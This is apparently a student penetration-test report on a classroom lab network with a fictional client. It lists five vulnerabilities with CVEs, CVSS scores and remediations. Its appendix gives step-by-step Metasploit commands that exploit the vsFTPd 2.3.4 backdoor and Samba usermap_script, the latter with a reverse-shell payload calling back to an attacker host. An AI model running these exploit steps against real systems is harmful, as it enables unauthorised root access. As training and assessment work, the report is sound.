DISCLAIMER: Assessment was part of a simulated environment. ALL IPs shown are within a private, isolated, virtual lab environment. and do not correspond to any real world systems or networks.

**Security Assessment Report**

**PenTest**

**(PT)**

**Dunder Mifflin Paper Co.**

**|**

**|**

**FICTVS**

**Agency**

**[5/11/2025]**

Prepared by:

Thomas Halczak

Devin Chandler

Roniel Bailon

**Table of Contents**

1. Executive Summary 1

1.1. Overview 1

1.2. Scope 1

1.3. Assessment Summary 2

1.3.1. Deficiencies 2

1.3.2. Remediations 2

Appendix – Technical Test Report

# Executive Summary

## Overview

**Devin Chandler, Thomas Halczak, and Roniel Bailon conducted a Security Assessment of the Penetration Test Lab Network (PTLN) for the purposes of a classroom-based cybersecurity exercise.** The assessment was conducted from *May 9, 2025* through *May 13, 2025*, following practical penetration testing methodology using Nmap, Metasploit, and other industry-standard tools. No formal Security Assessment Plan (SAP) was used.

The findings were documented and reviewed internally by the assessment team. All verified vulnerabilities were included in this report, and a risk level was assigned to each based on CVSS scoring standards. Three vulnerabilities (vsFTPd 2.3.4 Backdoor, Samba remote code execution, and UnrealiRCd 3.2.8.1 Backdoor) were successfully exploited, resulting in root-level system access.

Risk ratings are based on base CVSS scores and informed by exploitability, potential impact, and mitigation options within the lab environment.

## Scope

The scope of this security assessment was limited to a simulated lab environment provided by CyberLabs, consisting of a Kali Linux attacker machine and several target systems, including Metasploitable 2 and Windows Server 2020.

The assessment focused exclusively on:

* Discovering network services and open ports
* Identifying common vulnerabilities
* Exploiting at least one vulnerability for demonstration purposes

No systems outside the assigned lab environment were tested. The scope was designed to mimic a small enterprise network for educational purposes.



## Assessment Summary

This security assessment was conducted in a lab-based environment simulating a basic internal network. The assessment targeted vulnerable systems using Kali Linux as the attack platform.

A total of **5 vulnerabilities** were identified across multiple services and protocols. Of those, **3 vulnerabilities were successfully exploited** using Metasploit, resulting in root access to the machine without authentication.

**List the deficiencies and remediation efforts by technology and component:**

## Deficiencies

**Auditing**

* **1. SSL POODLE information leak**

**CVE-2014-3566**

**CVSS Score: 3.4**

**Service Port: 5432**

**Man in the middle attack which leverages POODLE(Padding Oracle On Downgraded Legacy Encryption) to allow for the decrypting of the SSL sessions/access by downgrading the security standard used while the connection is being established.**

* 2. UnrealiRCd 3.2.8.1 Backdoor

**CVE-2010-2075**

**CVSS Score: 10.0**

**Service Port: 6667**

**Version of UnrealiRCd server with malicious backdoor allowing remote attackers to execute commands**

* 3. Samba remote code execution

**CVE-2007-2447**

**CVSS Score: 7.2**

**Service Port: 445**

**Allows remote attackers to execute commands on the server by injecting shell commands through usernames.**

* **4. ssl-ccs-injection**

**CVE-2014-0224**

**CVSS Score: 7.4**

**Service Port: 5432**

**OpenSSL vulnerability which allows an attacker to send a ChangeCipherSpec message during a man in the middle attack, starting a new session with a zero length key(no key). This attack allows easy eavesdropping by an attacker as the session is not effectively unencrypted.**

* 5. vsFTPd 2.3.4 Backdoor Vulnerability

**CVE-2011-2523**

**CVSS Score: 10.0**

**Service Port: 21**

**Version of vsFTPd distributed with a malicious back door in the source code. A user logging on with a username containing :), the server opens a command shell on port 6200 granting root access.**

## Remediations

**Auditing**

1. IBM recommends disabling SSLv3 to resolve this vulnerability, however they advise making sure this does not cause any compatibility issues.
2. Immediate removal of the compromised version of UnrealiRCd (3.2.8.1), replacing it with a verified clean version.
3. Upgrade to Samba version 3.0.25 or later.
4. Redhat recommends updating to the latest version of OpenSSL and restart any services that depend on it.
5. Immediate upgrade to a secure version of vsFTPd. Consider replacing FTP with an alternative file transfer method such as SFTP.

# Appendices Descriptions

Reference the appendices below for detailed assessment information:

Appendix A: Technical Test Report

**Appendix**

**Technical Assessment Report**

**PenTest**

**(PT)**

**Dunder Mifflin Paper Co.**

**|**

**|**

**FICTVS**

**Agency**

**[5/11/2025]**

Prepared by:

Thomas Halczak

Devin Chandler

Roniel Bailon

# Technical assessment report

Step-by-step exploit process

**vsFTPd 2.3.4**

1. Start both Kali and Metasploit
2. Enter into the Kali terminal msfconsole
3. enter into the terminal: *search vsftpd*: 
4. type into the console: **use exploit/unix/ftp/vsftpd_234_backdoor**
5. Set the target IP with this command: set RHOSTS 192.168.0.20
6. Next enter: run into the console
7. Successful exploitation.

**Samba remote code execution**

1. Start Kali.
2. Start the metasploitable framework in the application menu, or type “sudo msfdb init && msfconsole” in the terminal.
3. To find the exploit in metasploitable, first search for Samba, and find the line exploit/multi/samba/usermap_script



1. select it by typing: “use exploit/multi/samba/usermap_script”.
2. Next, show payloads.



1. Find cmd/unix/reverse, this will be the payload.



1. Set the payload, with “set payload cmd/unix/reverse”.



1. Type show options, and set RHOST(target), RPORT(vulnerable 445 port), and LHOST(source/attacker).



RHOST 192.168.0.20

RPORT 445

LHOST 192.168.0.15

